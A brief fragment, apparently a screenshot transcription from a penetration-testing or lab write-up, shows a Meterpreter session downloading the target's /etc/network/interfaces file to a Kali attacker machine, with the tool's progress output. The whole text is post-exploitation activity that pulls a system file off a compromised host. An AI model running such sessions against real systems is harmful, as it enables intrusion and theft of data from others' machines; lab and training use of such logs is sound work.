 meterpreter > download /etc/network/interfaces
[*] Downloading: /etc/network/interfaces → /home/kali/interfaces
[*] Downloaded 385.00 B of 385.00 B (100.0%): /etc/network/interfaces → /home/kali/interfaces
[*] Completed  : /etc/network/interfaces → /home/kali/interfaces
meterpreter >